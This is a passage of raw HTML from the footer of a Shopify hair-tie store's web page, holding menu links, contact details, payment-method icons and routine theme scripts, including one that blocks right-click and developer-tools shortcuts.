                              href="/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li><li>
                            <a
                              href="/collections/mulberry-scrunchies"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Mulberry Scrunchies
                            </a>
                          </li><li>
                            <a
                              href="/collections/bows"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Cheer Bows
                            </a>
                          </li><li>
                            <a
                              href="/collections/metal-clasp"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Metal Clasp
                            </a>
                          </li><li>
                            <a
                              href="/collections/4-pack"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              All 4 Packs
                            </a>
                          </li><li>
                            <a
                              href="/collections/6-pack"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              All 6 Packs
                            </a>
                          </li><li>
                            <a
                              href="/collections/8-pack"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              All 8 Packs
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 4;" 
              ><h2 class="footer-block__heading">Contact us</h2><div class="footer-block__details-content rte">
                      <p>221 Green Pasture<br/>Hutto, TX 78634<br/>USA</p><p>Send us a chat now!</p><p>TikTok: <a href="https://www.tiktok.com/@prohairtie" title="https://www.tiktok.com/@prohairtie">ProHairTie</a></p><p>Instagram: <a href="https://www.instagram.com/prohairties" title="https://www.instagram.com/prohairties">ProHairTies</a></p><p></p>
                    </div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 5;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">PRO Hair Tie</a></small>
        
          <small class="copyright__content">Copyright ©</small>
        
</div>
    </div>
  </div>
</footer>




<style> @media (max-width: 768px) {#shopify-section-sections--17216443973827__footer .footer-block {display: flex; flex-direction: column; align-items: center; text-align: center; margin: 0 auto; } #shopify-section-sections--17216443973827__footer .footer-block__heading {width: 100%; text-align: center; margin: 0; } #shopify-section-sections--17216443973827__footer .footer-block__details-content {width: 100%; text-align: center; padding: 0; margin: 0; list-style: none; } #shopify-section-sections--17216443973827__footer .footer-block__details-content .list-menu__item {display: block; text-align: center; margin: 5px 0; } #shopify-section-sections--17216443973827__footer .footer-block__details-content .list-menu__item .link--text {display: inline-block; }} </style></div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.hairties.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <style> .header * {color: white !important;} b {font-family: sans-serif;} </style>
<div id="shopify-block-AbkFvU3dGYnY2QzNVU__4684129713794663398" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: one-pixel-variable --><script type=text/javascript>
  

  
  
